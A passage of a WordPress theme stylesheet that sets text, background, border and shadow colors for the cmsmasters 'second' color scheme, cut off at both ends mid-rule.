	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#575757;
		background-color:#575757;
		color:#101010;
	}

/***************** Finish Custom 1 Button Color Scheme Rules ******************/



/***************** Start Custom 2 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_second,
	html .cmsmasters_color_scheme_second .styled_list li a, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a, 
	html .cmsmasters_color_scheme_second .widget_categories ul li a, 
	html .cmsmasters_color_scheme_second .widget_archive ul li a, 
	html .cmsmasters_color_scheme_second .widget_meta ul li a, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a,
	html .cmsmasters_color_scheme_second .cmsmasters_comments a,
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_sidebar .cmsmasters_likes a span, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_details .cmsmasters_likes span,
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_sidebar .cmsmasters_comments a span, 
	html .cmsmasters_color_scheme_second .search_bar_wrap .search_button button:before {
		color:#828282;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_mailpoet_form .mailpoet_text,
	html .cmsmasters_color_scheme_second .cmsmasters_mailpoet_form .wysija-input {
		background-color:rgba(130, 130, 130, 0.08) !important;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second a,
	html .cmsmasters_color_scheme_second h1 a:hover,
	html .cmsmasters_color_scheme_second h2 a:hover,
	html .cmsmasters_color_scheme_second h3 a:hover,
	html .cmsmasters_color_scheme_second h4 a:hover,
	html .cmsmasters_color_scheme_second h5 a:hover,
	html .cmsmasters_color_scheme_second h6 a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .color_2,
	html .cmsmasters_color_scheme_second .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_second .styled_list li a:hover, 
	html .cmsmasters_color_scheme_second .widget_categories ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_archive ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_meta ul li a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_second .footer_inner .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_second #today,
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries .adress_wrap:before,
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:hover,
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li.current_page_item > a,
	html .cmsmasters_color_scheme_second .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_inner a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .twr_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_currency, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_price, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_coins,
	html .cmsmasters_color_scheme_second .stats_mode_bars.stats_type_vertical .cmsmasters_stat_title.stat_has_titleicon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggle_title a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_info a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .cmsmasters_profile_title,
	html .cmsmasters_color_scheme_second .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_project_header .cmsmasters_project_title,
	html .cmsmasters_color_scheme_second .project_details_item_desc a:hover, 
	html .cmsmasters_color_scheme_second .project_features_item_desc a:hover,
	html .cmsmasters_color_scheme_second .profile_details a:hover, 
	html .cmsmasters_color_scheme_second .profile_features a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .cmsmasters_project_category a:hover,
	html .cmsmasters_color_scheme_second .blog.timeline .post:hover .cmsmasters_post_day,
	html .cmsmasters_color_scheme_second .share_posts a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers.current,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li a.page-numbers:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:hover:before,
	html .cmsmasters_color_scheme_second .cmsmasters_likes a.active:before,
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.current,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_tags a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_author a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_category a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a {
		color:#fa5400;
	}
	
	
	
	.cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover,
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_second .cmsmasters_table thead tr,
	html .cmsmasters_color_scheme_second table thead th,
	html .cmsmasters_color_scheme_second table thead td,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper:before,
	html .cmsmasters_color_scheme_second .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_second table thead th,
	html .cmsmasters_color_scheme_second table thead td,
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_second input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_second select:focus,
	html .cmsmasters_color_scheme_second textarea:focus {
		border-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_outer:hover .project_inner {
		background-color:rgba(250, 84, 0, 0.7);
	}
	
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_second input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_second textarea:focus,
	html .cmsmasters_color_scheme_second select:focus {
		-webkit-box-shadow:inset 0 0 0 1px #fa5400;
		box-shadow:inset 0 0 0 1px #fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	
	html .cmsmasters_color_scheme_second a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover, 
	html .cmsmasters_color_scheme_second .footer_inner .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_second input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second option,
	html .cmsmasters_color_scheme_second blockquote:before,
	html .cmsmasters_color_scheme_second q:before,
	html .cmsmasters_color_scheme_second .widget_categories ul li:before, 
	html .cmsmasters_color_scheme_second .widget_archive ul li:before,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_type,
	html .cmsmasters_color_scheme_second #wp-calendar caption:before,
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_second .subpage_nav > span {
		color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second input::-webkit-input-placeholder {
		color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second input:-moz-placeholder {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	
	html .cmsmasters_color_scheme_second h1,
	html .cmsmasters_color_scheme_second h2,
	html .cmsmasters_color_scheme_second h3,
	html .cmsmasters_color_scheme_second h4,
	html .cmsmasters_color_scheme_second h5,
	html .cmsmasters_color_scheme_second h6,
	html .cmsmasters_color_scheme_second h1 a,
	html .cmsmasters_color_scheme_second h2 a,
	html .cmsmasters_color_scheme_second h3 a,
	html .cmsmasters_color_scheme_second h4 a,
	html .cmsmasters_color_scheme_second h5 a,
	html .cmsmasters_color_scheme_second h6 a,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_second #wp-calendar th,
	html .cmsmasters_color_scheme_second .widget_rss ul li .rsswidget:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time,
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a,
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_inner a,
	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item a,
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_info a,
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_features_item_title,
	html .cmsmasters_color_scheme_second .profile_details a, 
	html .cmsmasters_color_scheme_second .profile_features a,
	html .cmsmasters_color_scheme_second .project_details_item_title, 
	html .cmsmasters_color_scheme_second .project_features_item_title,
	html .cmsmasters_color_scheme_second .project_details_item_desc a, 
	html .cmsmasters_color_scheme_second .project_features_item_desc a,
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .cmsmasters_project_category a,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_tags a,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_author a,
	html .cmsmasters_color_scheme_second .cmsmasters_post_cont_info .cmsmasters_post_category a,
	html .cmsmasters_color_scheme_second .search_bar_wrap .search_button button:hover:before,
	html .cmsmasters_color_scheme_second fieldset legend,
	html .cmsmasters_color_scheme_second blockquote,
	html .cmsmasters_color_scheme_second q,
	html .cmsmasters_color_scheme_second blockquote footer,
	html .cmsmasters_color_scheme_second table caption,
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_table tfoot td, 
	html .cmsmasters_color_scheme_second .post_nav .post_nav_sub,
	html .cmsmasters_color_scheme_second .share_posts a,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter,
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_featured_block.cmsmasters_featured_block_hover:after,  
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_button:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item:after,
	html .cmsmasters_color_scheme_second .cmsmasters_clients_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_clients_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_second .cmsmasters_posts_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_posts_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_second .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:after {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_second .header_mid .search_opened .search_bar_wrap {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover {
		background-color:rgba(255, 255, 255, 0.8);
	}
	
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .preloader:after {
		background-color:rgba(255, 255, 255, 0.6);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_button:hover,
	
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_price_wrap *,
	html .cmsmasters_color_scheme_second .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_img_rollover_wrap .cmsmasters_open_post_link,
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner,
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner a,
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap a,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_comments span,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer_info a:before,
	html .cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_second table thead th,
	html .cmsmasters_color_scheme_second table thead td,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before {
		color:#ffffff;
	}
		
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range])::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close:before,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close:after,
	html .cmsmasters_color_scheme_second .headline_outer,
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .cmsmasters_post_cont,
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_date,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	
	.cmsmasters_color_scheme_second,
	
	html .cmsmasters_color_scheme_second .search_wrap .search_bar_wrap .search_field:before, 
	html .cmsmasters_color_scheme_second .search_wrap .search_bar_wrap .search_field:after, 
	html .cmsmasters_color_scheme_second .search_wrap .search_icon_close:before, 
	html .cmsmasters_color_scheme_second .search_wrap .search_icon_close:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_table, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_second input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second option,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper:before {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .search_wrap .search_bar_wrap .search_field input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .search_wrap .search_bar_wrap .search_field input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second #header .search_wrap .search_bar_wrap .search_field input {
		background:none;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		color:#f8f8f8;
	}
	
	
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .preloader[class^="cmsmasters_theme_icon_"], 
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .preloader[class*=" cmsmasters_theme_icon_"],
	html .cmsmasters_color_scheme_second fieldset,
	html .cmsmasters_color_scheme_second fieldset legend,
	html .cmsmasters_color_scheme_second .img_placeholder, 
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-caption {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	html .cmsmasters_color_scheme_second .post_nav > span:hover .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_second .post_nav > span:hover .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow:hover, 
